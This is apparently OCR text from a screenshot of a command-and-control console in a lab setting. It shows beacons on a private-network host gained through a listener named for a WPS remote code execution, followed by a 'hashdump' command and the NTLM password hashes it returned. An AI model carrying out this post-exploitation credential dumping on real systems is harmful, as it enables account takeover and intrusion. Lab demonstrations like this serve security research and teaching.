 外网ip 内网ip 监听器 用户 计算机名称 备注 进程
192.168.79.132 192.168.79.132 wps-rce jack PC-JACK-0DAY artifact.exe
192.168.79.132 192.168.79.132 wps-rce SYSTEM * PC-JACK-0DAY rundll32.exe
事件日志 X Beacon 192.168.79.132@1132 X 密码凭证 X Beacon 192.168.79.132@3136 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jack:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::